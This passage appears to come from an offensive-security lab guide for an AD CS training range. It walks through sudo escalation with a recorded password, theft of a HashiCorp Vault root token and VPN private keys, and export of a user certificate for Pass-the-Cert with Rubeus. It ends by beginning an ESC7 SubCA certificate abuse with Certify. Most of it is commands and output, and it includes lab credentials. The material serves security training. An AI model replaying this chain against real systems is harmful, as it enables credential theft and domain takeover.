vault.certbulk.cb.corp:8200 -field=signed_key ssh-client-
signer/sign/studentadmin-role public_key=@'/home/wsluser/.ssh/id_rsa.pub'
ssh-rsa-cert-v01@openssh.com AAAAHHNzaC1yc2EtY[....snip...]
```

NOTE: Saving the certificate as **id\_rsa-cert.pub** allows openssl to reference and handle the file as a SSH certificate automatically. While performing SSH authentication it is possible to use only the private key since the **id\_rsa-cert.pub** file would be imported automatically if present.

Save the signed certificate as **id\_rsa-cert.pub**.

wsluser@cb-wsx:~/.ssh\$ nano /home/wsluser/.ssh/id rsa-cert.pub

Add secure permissions for all SSH files as follows:

wsluser@cb-wsx:~/.ssh\$ chmod 600 /home/wsluser/.ssh/\*

Now attempt to ssh with the signed certificate and private key as follows:

```
wsluser@cb-wsx:~/.ssh$ ssh -i /home/wsluser/.ssh/id_rsa-cert.pub -i
/home/wsluser/.ssh/id_rsa studentadmin@cb-vault.certbulk.cb.corp
Welcome to Ubuntu 22.04.1 LTS (GNU/Linux 5.15.0-67-generic x86_64)
[.....snip.....]
Last login: Mon Mar 6 09:50:24 2023 from 172.16.100.x
studentadmin@cb-vault:~$ whoami
studentadmin
```

We successfully gained SSH access to cb-vault as certbulk\studentadmin.

To SSH using Windows, exit out of the SSH Session and copy the SSH files to the **certbulk\studentx\.ssh** home folder.

```
studentadmin@cb-vault:~$ exit
logout
Connection to cb-vault.certbulk.cb.corp closed.
```

```
wsluser@cb-wsx:~/.ssh$ cp /home/wsluser/.ssh/id_rsa
/home/wsluser/.ssh/id_rsa-cert.pub /mnt/c/users/studentx/.ssh/
```

wsluser@cb-wsx:~/.ssh\$ exit

Back in our Windows Terminal session, re-attempt to SSH using the copied keys as follows:

C:\ADCS\Tools> cd C:\Users\studentx\.ssh

```
C:\Users\studentx\.ssh> ssh -i C:\Users\studentx\.ssh\id_rsa-cert.pub -i
C:\Users\studentx\.ssh\id rsa studentadmin@cb-vault.certbulk.cb.corp
```

[...snip...]

```
Last login: Mon Mar 6 10:07:02 2023 from 172.16.100.x
studentadmin@cb-vault:~$ whoami
studentadmin
```

# **Learning Objective - 17**

- Using SSH access gained previously, escalate privileges to root on **cb-vault**.
- Compromise and access the HasiCorp Vault as a root user to exfiltrate VPN configs for internalcb.corp and gain network access to it.
- Exfiltrate user certificates from the NSS database on **cb-vault** to gain user access to **internalcb.corp**.

# **Abuse using Windows/Linux**

## **Privilege escalate to root**

From the previous challenge we have SSH shell access to **cb-vault** as **certbulk\studentadmin**. Back on **cb-wsx**, trying to enumerate which groups **certbulk\studentadmin** is a part of in a InviShell terminal we find it is part of a group called – **sudoers**.

```
C:\Users\studentx> cd C:\ADCS\Tools\
C:\ADCS\Tools>
C:\ADCS\Tools\ObfuscatedTools\InviShell\RunWithRegistryNonAdmin.bat
PS C:\ADCS\Tools> Import-Module
C:\ADCS\Tools\ADModule\Microsoft.ActiveDirectory.Management.dll
PS C:\ADCS\Tools> Import-Module
C:\ADCS\Tools\ADModule\ActiveDirectory\ActiveDirectory.psd1
PS C:\ADCS\Tools> Get-ADPrincipalGroupMembership -Identity studentadmin
distinguishedName : CN=Domain Users, CN=Users, DC=certbulk, DC=cb, DC=corp
GroupCategory : Security
name : Domain Users
objectClass : group
objectGUID : e3e2720f-835e-470f-9686-22bd94670434
SamAccountName : Domain Users
SID : S-1-5-21.2000
                    : S-1-5-21-3604858216-2548435023-1717832235-513
distinguishedName : CN=sudoers, DC=certbulk, DC=cb, DC=corp
GroupCategory : Security
GroupScope
                   : Global
                   : sudoers
name
NameSuddelsobjectClass: groupobjectGUID: 5e02a112-9d38-452b-8931-d8a7aec788c4SamAccountName: sudoers
SID
                    : S-1-5-21-3604858216-2548435023-1717832235-1114
distinguishedName : CN=VaultUsers,OU=VaultGroups,DC=certbulk,DC=cb,DC=corp
GroupCategory : Security
GroupScope
                    : Global
                   : VaultUsers
name
objectClass: groupobjectGUID: bbefffa4-e1e1-4180-b859-a8a6d90237a0SamAccountName: VaultUsers
                    : S-1-5-21-3604858216-2548435023-1717832235-1116
SID
```

#### PS C:\ADCS\Tools> exit

This group could be dynamically tied to the **sudoers** group on **cb-vault**.

Gain SSH access to **cb-vault** as showcased in the previous objective using Windows or WSL Linux, In this case we use Windows.

```
C:\ADCS\Tools> ssh -i "C:\Users\studentx\.ssh\id_rsa-cert.pub" -i
"C:\Users\studentx\.ssh\id_rsa" studentadmin@cb-vault.certbulk.cb.corp
[...snip...]
Last login: Mon Mar 6 10:07:02 2023 from 172.16.100.x
studentadmin@cb-vault:~$ whoami; hostname
studentadmin
cb-vault.certbulk.cb.corp
```

Enumerating groups, we concur that **certbulk\studentadmin** is a part of the **sudoers** and **vaultusers** group dynamically tied to Active Directory.

```
studentadmin@cb-vault:~$ id -a
uid=206001112(studentadmin) gid=206000513(domain users)
groups=206000513(domain users),206001111(sudoers),206001118(vaultusers)
```

Attempting to escalate to root using the **sudo su** command with the previously compromised password:**IW!LLAdministerStud3nts!**, we successfully gain root privileges.

```
studentadmin@cb-vault:~$ sudo su
[sudo] password for studentadmin: IW!LLAdministerStud3nts!
root@cb-vault:/home/studentadmin# whoami
root
```

#### Gain root access to Vault and finding VPN configs

Enumerating the default home folder for our root user we find 2 interesting files – **.vault-token** and the **.pki** folder. Analyzing the **.vault-token** file we find the root token for HashiCorp Vault.

```
root@cb-vault:/home/studentadmin# cd /root
root@cb-vault:~# ls -la
total 64
drwx----- 7 root root 4096 Apr 21 08:53 .
drwxr-xr-x 19 root root 4096 Jan 3 17:01 ..
-rw----- 1 root root 1222 Apr 21 08:54 .bash_history
-rw-r--r- 1 root root 3229 Mar 8 17:18 .bashrc
drwxr-xr-x 3 root root 4096 Mar 2 16:50 .cache
-rw----- 1 root root 20 Jan 12 12:52 .lesshst
drwxr-xr-x 3 root root 4096 Apr 21 07:32 .pki
-rw-r-r-r 1 root root 161 Jul 9 2019 .profile
drwxr-xr-x 3 root root 4096 Jan 3 17:05 snap
drwx----- 2 root root 4096 Jan 3 17:05 .ssh
-rw-r--r 1 root root 0 Jan 8 11:45 .sudo_as_admin_successful
-rw----- 1 root root 28 Mar 9 08:21 .vault-token
-rw----- 1 root root 12092 Apr 21 08:53 .viminfo
```

-rw-r--r-- 1 root root 181 Apr 20 16:59 .wget-hsts

```
root@cb-vault:~# cat /root/.vault-token
hvs.ON7LuerNrmgw0Vl1zVYuDnG9
```

The .vault-token file is generated upon successful Vault logins by default.

We can now use this root token to authenticate to the Vault as root. We can use the CLI or the browser (select token authentication).

Since the Vault CLI is pre-installed on **cb-vault** we can login using the root token in the SSH session as follows:

```
root@cb-vault:~# vault login -method=token hvs.QN7LuerNrmgw0Vl1zVYuDnG9
```

Success! You are now authenticated. The token information displayed below is already stored in the token helper. You do NOT need to run "vault login" again. Future Vault requests will automatically use this token.

| Кеу               | Value                        |
|-------------------|------------------------------|
|                   |                              |
| token             | hvs.QN7LuerNrmgw0Vl1zVYuDnG9 |
| token_accessor    | lZmx5Ks740vDtRBYDuNGycxM     |
| token duration    | ∞                            |
| token renewable   | false                        |
| token_policies    | ["root"]                     |
| identity policies | []                           |
| policies          | ["root"]                     |

| Vault                             | x +                                                                                         | ~ - Ø ×     |
|-----------------------------------|---------------------------------------------------------------------------------------------|-------------|
| $\leftrightarrow$ $\rightarrow$ C | cb-vault.certbulk.cb.corp.8200/ui/vault/ault/ault/?redirect_to=%2Fvault%2Funseal&with=token | • 🖻 🖈 🖬 😩 : |
| Vault                             |                                                                                             | Status V    |
|                                   |                                                                                             |             |
|                                   |                                                                                             |             |
|                                   | Sign in to Vault                                                                            |             |
|                                   | Method                                                                                      |             |
|                                   | Token                                                                                       |             |
|                                   |                                                                                             |             |
|                                   | Sign In                                                                                     |             |
|                                   | Contact your administrator for login credentials                                            | _           |

Alternatively, we can login using the browser on **cb-wsx** by visiting https://cb-vault.certbulk.cb.corp:8200 and select **token** as the method of authentication along with the compromised found root token as above.

Now, enumerate Vault secrets as follows:

| root@cb-vault:~# vault se                           | crets list             |                                          |                                 |
|-----------------------------------------------------|------------------------|------------------------------------------|---------------------------------|
| Path                                                | Туре                   | Accessor                                 | Description                     |
| <b>VPN Configs/</b><br>cubbyhole/<br>secret storage | <b>kv</b><br>cubbyhole | <b>kv_899a235b</b><br>cubbyhole_09122067 | <b>n/a</b><br>per-token private |

| identity/                | identity      | identity f41a549c | identity store   |
|--------------------------|---------------|-------------------|------------------|
| ssh-client-signer/       | ssh           | ssh fa27aa72      | n/a              |
| studentadmin sshkeys/    | kv            | kv 508a7564       | n/a              |
| sys/                     | system        | system 619fac9c   | system endpoints |
| used for control, policy | and debugging | 1 —               |                  |

| ← C (                                                          | 2 A <sup>N</sup> to 1 | ≙ ⊕ |     |
|----------------------------------------------------------------|-----------------------|-----|-----|
| Secrets Access Policies Tools                                  | ● Status ∨            |     | ደ ~ |
|                                                                |                       |     |     |
| Secrets Engines                                                |                       |     |     |
|                                                                | Enable new engine +   |     |     |
| cubbyhole/ cubbyhole_09122867 per-token private secret storage |                       |     |     |
| ssh_client_signer/<br>ssh_fa27aa72                             |                       |     |     |
| I≣ <u>studentadmin sshkeys/</u><br>v2 kr_508.07564             |                       |     |     |
| ∷ <u>VPN Configs/</u><br>v2 kv_899a235b                        |                       |     |     |

This time since we have root privileges, we found a new secret called **VPN Configs** and can list it as follows. Listing it we find 2 Keys.

```
root@cb-vault:~# vault kv list "VPN Configs"
```

### Keys ----TLS\_Cert\_Backup internalcb sample vpn config

| ← C ( ☐ https://cb-vault.certbulk.cb.corp:8200/ui/vault/secrets/VPN%20Configs/list | 2 A 10          | ¢ @ | •   |
|------------------------------------------------------------------------------------|-----------------|-----|-----|
| Secrets Access Policies Tools                                                      | Status ¥        | ۶ ۷ | ይ እ |
| < secrets < VPN Configs                                                            |                 |     |     |
| := VPN Configs Version 2                                                           |                 |     |     |
| Secrets Configuration                                                              |                 |     |     |
| Q. Filter secrets                                                                  | Create secret + |     |     |
| <u>ILS Cert Backup</u>                                                             |                 |     |     |
| internalcb_sample_vpn_config                                                       |                 |     |     |

We can similarly view secrets in the browser session after a successful login.

We first view the contents of the internalcb\_sample\_vpn\_config file as follows:

root@cb-vault:~# vault kv get "VPN Configs/internalcb\_sample\_vpn\_config"

```
====== Metadata ======
Key Value
--- ----
created time 2023-04-05T09:19:13.248243083Z
```

```
custom metadata <nil>
deletion_time n/a
                false
destroyed
version
                 1
Kev
                                      Value
___
                                      ____
                                     #-- Config Auto Generated By
Sample .ovpn config for internalcb.corp
pfSense for Viscosity --#
#viscosity startonopen false
#viscosity dhcp true
#viscosity dnssupport true
#viscosity name internalcb.corp
dev tun
persist-tun
persist-key
data-ciphers AES-256-GCM:AES-128-GCM:CHACHA20-POLY1305:AES-256-CBC
data-ciphers-fallback AES-256-CBC
auth SHA256
tls-client
client
resolv-retry infinite
remote 172.16.100.254 443 tcp4
nobind
verify-x509-name "ADCS" name
remote-cert-tls server
\langle ca \rangle
----BEGIN CERTIFICATE-----
MIID+TCCAuGgAw[....snip...]
-----END CERTIFICATE-----
</ca>
<cert>
</cert>
<key>
.....PRIVATE KEY.....
</kev>
key-direction 1
[....snip....]
```

Note that the certificate and private key fields are missing (as in Learning Objective-4).

On **cb-wsx**, spawn a new Terminal session, copy the VPN Config contents from Data - Value on and save it as **C:\ADCS\Certs\INTERNALCB\_VPN\_CONFIG.ovpn**.

C:\Users\studentx> cd C:\ADCS\Tools\ C:\ADCS\Tools> notepad "C:\ADCS\Certs\INTERNALCB\_VPN\_CONFIG.ovpn" Now similarly view the contents of the TLS\_Cert\_Backup file as follows: root@cb-vault:~# vault kv get "VPN Configs/TLS\_Cert\_Backup"

```
======= Secret Path ========
VPN Configs/data/TLS Cert Backup
====== Metadata =======
Key
                  Value
___
                  ____
created time
                2023-04-05T09:20:42.999608284Z
custom metadata
                 <nil>
deletion_time n/a
destroyed
                 false
version
                  1
====== Data ======
             Value
Key
              ____
___
certificate ----BEGIN CERTIFICATE----
MIIEVDCCAzygAwIB[....snip....]
----END CERTIFICATE-----
              ----BEGIN PRIVATE KEY-----
private key
MIIEvgIBADANBgkq[....snip....]
----END PRIVATE KEY-----
```

Copy the Certificate and Private Key contents from **Data - Value** fields and replace the **....CERT....** and **....PRIVATE KEY....** fields in **C:\ADCS\Certs\INTERNALCB\_VPN\_CONFIG.ovpn** configuration with the appropriate above copied certificate and private key.



Save the changes to C:\ADCS\Certs\INTERNALCB\_VPN\_CONFIG.ovpn.

### Gaining network access to internalcb.corp

To connect using the OpenVPN Config with CLI, begin by spawning a new Administrator PowerShell session and perform the follows:

```
C:\Windows\system32> "C:\Program Files\OpenVPN\bin\openvpn.exe" --config
C:\ADCS\Certs\INTERNALCB_VPN_CONFIG.ovpn
[snip]
2023-04-05 02:30:53 Initialization Sequence Completed
```

Alternative to use the GUI, In the Windows Search Bar open OpenVPNGUI or open this from the taskbar.

| Y<br>1<br>i      |                                                             |  |
|------------------|-------------------------------------------------------------|--|
| m                | Best match                                                  |  |
| a<br>z<br>3<br>1 | OpenVPN GUI                                                 |  |
| r                | Apps  Weight and Optimize Drives Settings  Settinct Options |  |
|                  |                                                             |  |
|                  |                                                             |  |
|                  | 🔎 OpjenVPN GUI 🛛 🛱 💽 👼 🔼 🧿 🥥 🥼                              |  |

On the lower right pane of the Windows taskbar import the

C:\ADCS\Certs\INTERNALCB\_VPN\_CONFIG.ovpn configuration and select the "Connect" option.

| Connect            |     |                           |
|--------------------|-----|---------------------------|
| Disconnect         |     |                           |
| Reconnect          |     |                           |
| Show Status        |     |                           |
| View Log           |     |                           |
| Edit Config        |     |                           |
| Clear Saved Passwo | rds |                           |
| Import             | >   | Import file               |
| Settings           |     | Import from Access Server |
| Exit               |     | Import from URL           |
|                    |     | 🚰 🏪 대중 ENG 3/9/2023 😽     |

Then attempt to connect: Right Click the OpenVPN icon in the taskbar and then select your VPN configuration (for multiple) and click Connect.

| Connect           |              |              |            |   |       |          |   |
|-------------------|--------------|--------------|------------|---|-------|----------|---|
| Disconnect        |              |              |            |   |       |          |   |
| Reconnect         |              |              |            |   |       |          |   |
| Show Status       |              | ~            |            |   |       |          |   |
| View Log          |              |              |            |   |       |          |   |
| Edit Config       |              | PROTECTEDCB  | VPN_CONFIG | > |       |          |   |
| Clear Saved Pa    | sswords      | INTERNALCB_V | PN_CONFIG  | > |       |          | - |
| ult Enterprise Do | ocumentation | Import       |            | > |       |          |   |
| are Enterprise De |              | Settings     |            |   |       |          |   |
|                   |              | Exit         |            |   |       | 2:31 AM  |   |
|                   |              |              |            | - | 2 🏪 🕼 | 4/5/2023 | 3 |
|                   |              |              |            |   |       |          |   |



Once connected to the **internalcb.corp** domain we can try pinging the DC or a server in the domain to confirm network access.



```
C:\ADCS\Tools> ping internalcb.corp
Pinging internalcb.corp [172.135.203.1] with 32 bytes of data:
Reply from 172.135.203.1: bytes=32 time=3ms TTL=127
Reply from 172.135.203.1: bytes=32 time=2ms TTL=127
Reply from 172.135.203.1: bytes=32 time=2ms TTL=127
Ping statistics for 172.135.203.1:
    Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
    Minimum = 1ms, Maximum = 3ms, Average = 2ms
```

#### Gaining user access to internalcb.corp

Back in the **cb-vault** root SSH session, we found another interesting folder in the home directory of the root user: **.pki**.

```
root@cb-vault:~# 1s -1a
total 76
drwx----- 7 root root 4096 Apr 3 13:24 .
drwxr-xr-x 19 root root 4096 Jan 3 17:01 ..
-rw----- 1 root root 10908 Mar 27 07:37 .bash_history
-rw-r--r- 1 root root 3229 Mar 8 17:18 .bashrc
drwxr-xr-x 3 root root 4096 Mar 2 16:50 .cache
-rw----- 1 root root 20 Jan 12 12:52 .lesshst
drwxr-xr-x 3 root root 4096 Jan 4 16:28 .local
drwxr-xr-x 3 root root 4096 Apr 3 13:24 .pki
[snip]
```

Enumerating the folder recursively we find a SQLite NSS database named **internal\_nssdb**.

```
root@cb-vault:~# cd /root/.pki/
root@cb-vault:~/.pki# ls -R
.:
internal_nssdb
./internal_nssdb:
cert9.db key4.db pkcs11.txt
root@cb-vault:~/.pki# file /root/.pki/internal_nssdb/cert9.db
internal_nssdb/cert9.db: SQLite 3.x database, last written using SQLite
version 3037002, file counter 4, database pages 7, cookie 0x5, schema 4, UTF-
8, version-valid-for 4
```

Since SQLite NSS databases are accompanied with certificate stores, and we see 2 files that indicate it so - **cert9.db** and **key4.db**, attempting to use CertUtil to enumerate the database we find that a certificate does exist for **internalcb\internaluser**.

We can use CertUtil as follows to enumerate and view the certificate database.

```
root@cb-vault:~/.pki# certutil -L -d /root/.pki/internal_nssdb
Certificate Nickname Trust Attributes
SSL,S/MIME,JAR/XPI
internaluser - corp u,u,u
root@cb-vault:~/.pki# certutil -L -d /root/.pki/internal_nssdb -a -n
"internaluser - corp"
-----BEGIN CERTIFICATE-----
MIIF/jCCBOagAwIBAGITVQAAA[.....snip.....]
```

Similarly enumerating private keys, we find that a private key does exist for **internalcb\internaluser**. We can use CertUtil to enumerate the private key database as follows:

```
root@cb-vault:~/.pki# certutil -K -d /root/.pki/internal_nssdb
```

certutil: Checking token "NSS Certificate DB" in slot "NSS User Private Key
and Certificate Services"
< 0> rsa babdc0c2b2abd34dfcbe9df3f04ce47a70d6ebf5 internaluser - corp

To export the certificate and private key in a .p12 format from the database we can use pk12util as follows. Use a blank password while exporting the certificate.

```
root@cb-vault:~/.pki# pk12util -o /tmp/internaluser.p12 -n "internaluser -
corp" -d /root/.pki/internal_nssdb
Enter password for PKCS12 file:
Re-enter password:
```

pk12util: PKCS12 EXPORT SUCCESSFUL

Now set permissions for all users to exfiltrate the internaluser.p12 certificate:

root@cb-vault:~/.pki# chmod 777 /tmp/internaluser.p12

Back on **cb-wsx** spawn a new terminal and use scp to copy the **internaluser.p12** file as follows:

```
C:\ADCS\Tools> scp -i "C:\Users\studentx\.ssh\id_rsa-cert.pub" -i
"C:\Users\studentx\.ssh\id_rsa" studentadmin@cb-
vault.certbulk.cb.corp:/tmp/internaluser.p12 C:\ADCS\Certs\internaluser.p12
```

We can now Pass-The-Cert to gain **internalcb\internaluser** privileges and use the VPN network access to **internalcb.corp** to access resources on the domain successfully.

Before doing so, perform a cleanup on the **cb-vault** root SSH session and exit.

root@cb-vault:~/.pki# rm /tmp/internaluser.p12

Use the Rubeus **asktgt** module to request a TGT using the **C:\ADCS\Certs\internaluser.p12** certificate along with **/ptt** to Pass-The-Ticket within the current session to gain **internalcb\internaluser** privileges.

*NOTE: Since we don't export the certificate with a password, we avoid using the /password parameter.* 

```
C:\ADCS\Tools> C:\ADCS\Tools\Rubeus.exe asktgt /user:internaluser
/certificate:C:\ADCS\Certs\internaluser.p12 /domain:internalcb.corp /ptt
```

```
[.....]
```

```
[+] Ticket successfully imported!
```

| ServiceName  | : | <pre>krbtgt/internalcb.corp</pre> |
|--------------|---|-----------------------------------|
| ServiceRealm | : | INTERNALCB.CORP                   |
| UserName     | : | internaluser                      |
| UserRealm    | : | INTERNALCB.CORP                   |
|              |   |                                   |

```
[.....]
```

Seal the HashiCorp vault in the **cb-vault** root SSH Session / Browser after objective completion to restore changes.

root@cb-vault:/tmp# vault operator seal
Success! Vault is sealed.

root@cb-vault:/tmp# exit

studentadmin@cb-vault:~\$ exit
logout
Connection to cb-vault.certbulk.cb.corp closed.

# **Learning Objective 18**

- Create and approve a failed certificate request for a Enterprise Administrator from the SubCA template on internalcb.corp using our network and user access gained from the previous objective.
- Use this Enterprise Administrator certificate to compromise the **internalcb.corp** forest.

## **Enumeration using Windows**

### Finding Manage CA rights

From our last objective we successfully gained VPN and user access as - **internalcb\internaluser** to the **internalcb.corp** domain using **C:\ADCS\Certs\internaluser.p12**. Make sure to connect to the VPN the same way to begin this objective.



```
C:\Users\studentx> cd C:\ADCS\Tools
C:\ADCS\Tools> ping internalcb.corp
Pinging internalcb.corp [172.135.203.1] with 32 bytes of data:
Reply from 172.135.203.1: bytes=32 time=3ms TTL=127
Reply from 172.135.203.1: bytes=32 time=1ms TTL=127
Reply from 172.135.203.1: bytes=32 time=2ms TTL=127
Ping statistics for 172.135.203.1:
    Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
    Minimum = 1ms, Maximum = 3ms, Average = 2ms
```

Use the Rubeus **asktgt** module to request a TGT using the **C:\ADCS\Certs\internaluser.p12** certificate (blank password) along with **/ptt** to Pass-The-Ticket within the current session to gain **internalcb\internaluser** privileges.

```
C:\ADCS\Tools> C:\ADCS\Tools\Rubeus.exe asktgt /user:internaluser
/certificate:C:\ADCS\Certs\internaluser.p12 /domain:internalcb.corp /ptt
```

[.....]

```
[+] Ticket successfully imported!
```

| ServiceName  | : | krbtgt/internalcb.corp |
|--------------|---|------------------------|
| ServiceRealm | : | INTERNALCB.CORP        |
| UserName     | : | internaluser           |
| UserRealm    | : | INTERNALCB.CORP        |

[.....]

Now that we have **internalcb\internaluser** privileges, run Certify with the **cas** parameter to enumerate ADCS CA's, subordinates, Enabled Certificate Templates and configured ACLs.

```
C:\ADCS\Tools> C:\ADCS\Tools\Certify.exe cas
[.....]
[*] Enterprise/Enrollment CAs:
   Enterprise CA Name
                              : CB-CA
   [.....]
   CA Permissions
                               :
     Owner: BUILTIN\Administrators S-1-5-32-544
     Access Rights
                                                    Principal
     Allow Enroll
                                                   ΝT
AUTHORITY\Authenticated UsersS-1-5-11
     Allow ManageCA, ManageCertificates
BUILTIN\Administrators S-1-5-32-544
     Allow ManageCA, ManageCertificates, Enroll
INTERNALCB\internaluser S-1-5-21-2177854049-4204292666-1463338204-1104
    Allow ManageCA, ManageCertificates
                                                   CB\Domain Admins
S-1-5-21-2928296033-1822922359-262865665-512
                                                   CB\Enterprise Admins
     Allow ManageCA, ManageCertificates
S-1-5-21-2928296033-1822922359-262865665-519
   Enrollment Agent Restrictions : None
[.....]
Certify completed in 00:00:07.1477485
```

From above we note that INTERNALCB\internaluser has ManageCertificates, ManageCA rights over the CB-CA CA. Also, the SubCA template is enabled.

Enumerate the SubCA template as follows:

```
C:\ADCS\Tools> C:\ADCS\Tools\Certify.exe find
[.....snip....]
[*] Action: Find AuthorizedAccessOnly!certificate templates
[*] Using the search base 'CN=Configuration,DC=cb,DC=corp'
[....snip....]
CA Name : cb-ca.cb.corp\CB-CA
Template Name : bubCA
Schema Version : 1
```
| Validity Period                      | : 5 years                |           |
|--------------------------------------|--------------------------|-----------|
| Renewal Period                       | : 6 weeks                |           |
| msPKI-Certificate-Name-Flag          | : ENROLLEE_SUPPLIES_SUBJ | ECT       |
| mspki-enrollment-flag                | : NONE                   |           |
| Authorized Signatures Required       | : 0                      |           |
| pkiextendedkeyusage                  | : <null></null>          |           |
| mspki-certificate-application-pol:   | icy : <null></null>      |           |
| Permissions                          |                          |           |
| Enrollment Permissions               |                          |           |
| Enrollment Rights :                  | CB\Domain Admins         | S-1-5-21- |
| 2928296033-1822922359-262865665-512  |                          |           |
|                                      | CB\Enterprise Admins     | S-1-5-21- |
| 2928296033-1822922359-262865665-519  |                          |           |
|                                      | INTERNALCB\Domain Admins | S-1-5-21- |
| 2177854049-4204292666-1463338204-512 |                          |           |
|                                      |                          |           |
| [snip]                               |                          |           |

It is noted that INTERNALCB\Domain Admins have enrollment permissions over the SubCA template.

## **Abuse using Windows**

### Approve a failed request using ESC7

The **SubCA** certificate template is interesting because it is enabled by default, it's a built-in certificate template (cannot be deleted in MMC) and is vulnerable to the ESC1 attack (Enrollee Supplies Subject and Client Authentication). However, only Domain Admins and Enterprise Admins are allowed to enroll in the **SubCA** certificate template by default.

The attack chain is as follows when our domain user is bestowed with ESC7 privileges.

- 1. Our Domain User makes a failed certificate request for the **SubCA** template abusing SAN to request a certificate as a Domain Admin.
- 2. The request fails then our Domain User uses **ManageCertificates** rights to approve and issue the failed request.
- 3. Finally, we get the issued certificate (with the arbitrary SAN) and use it to authenticate as the Domain Admin.

Use Certify to abuse SAN to request a certificate from the **SubCA** template as the Domain Admin - **internalcb\administrator** and use its SID with the **/sidextension** parameter to bypass the Certificate-based authentication patch.

First begin by retrieving the SID for **internalcb\administrator** using ADModule as follows:

```
C:\ADCS\Tools>
C:\ADCS\Tools\ObfuscatedTools\InviShell\RunWithRegistryNonAdmin.bat
PS C:\ADCS\Tools> Import-Module
C:\ADCS\Tools\ADModule\Microsoft.ActiveDirectory.Management.dll
PS C:\ADCS\Tools> Import-Module
C:\ADCS\Tools\ADModule\ActiveDirectory\ActiveDirectory.psd1
```

| PS C:\ADCS\Tools> | Get-ADUser -Identity administrator -Server internalcb.corp |
|-------------------|------------------------------------------------------------|
| DistinguishedName | : CN=Administrator,CN=Users,DC=internalcb,DC=corp          |
| Enabled           | : True                                                     |
| GivenName         | :                                                          |
| Name              | : Administrator                                            |
| ObjectClass       | : user                                                     |
| ObjectGUID        | : 61036adf-ab63-44e5-b877-bc39443ad176                     |
| SamAccountName    | : Administrator                                            |
| SID               | : S-1-5-21-2177854049-4204292666-1463338204-500            |
| Surname           | :                                                          |
| UserPrincipalName | :                                                          |
| PS C·\ADCS\Tools> | exit                                                       |

Next use Certify to request a certificate for the Enterprise Administrator as follows:

```
C:\ADCS\Tools> C:\ADCS\Tools\Certify.exe request /ca:CB-CA.CB.CORP\CB-CA
/template:subCA /altname:administrator /domain:internalcb.corp
/sidextension:S-1-5-21-2177854049-4204292666-1463338204-500
[.....]
[*] Action: Request a Certificates
[*] Current user context : CERTBULK\studentx
[*] No subject name specified, using current context as subject.
[*] Template
                           : subCA
[*] Subject
                           : CN=studentx, CN=Users, DC=certbulk, DC=cb,
DC=corp
[*] AltName
                           : administrator
                          : S-1-5-21-2177854049-4204292666-1463338204-500
[*] SidExtension
[*] Certificate Authority : CB-CA.CB.CORP\CB-CA
                          : The submission failed: Denied by Policy Module
[!] CA Response
[!] Last status
                         : 0x80094012
[*] Request ID
                          : 69
[*] cert.pem
                   :
----BEGIN RSA PRIVATE KEY-----
MIIEogIBAAKCAQEA4M8A[....snip....]
----END RSA PRIVATE KEY-----
[X] Error downloading certificate: Cert not yet issued yet! (iDisposition: 2)
[*] Convert with: openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced
Cryptographic Provider v1.0" -export -out cert.pfx
```

Certify completed in 00:00:09.3338223

Save the private key as C:\ADCS\Certs\esc7.pem.

